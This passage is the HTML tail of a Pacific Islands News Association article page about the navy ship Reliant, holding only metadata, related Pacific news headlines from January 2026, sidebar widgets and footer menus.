itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Navy raises flag on Pacific cyclone relief ship Reliant"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/09/RELIAZ.jpg"><meta itemprop="width" content="795"><meta itemprop="height" content="530"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17145,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "7743";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1291";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-17145","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11280";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3760";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:35:18+12:00" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    New Caledonia&#039;s politicians and French President Emmanuel Macron have signed a new political and financial agreement concerning the French Pacific territory.

The Elysée-Oudinot Accord was...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:32:10+12:00" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The Member of Parliament for Vaisigano No.2, Motuopua&#039;a Henny Papalii, resigned from parliament as an MP to join the Fa&#039;atuatua i le Atua Samoa...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:29:42+12:00" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Warnings that Beijing is actively targeting Pacific democracies have intensified in the United States.

As Washington renews its strategic compact ties with three Micronesian nations,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
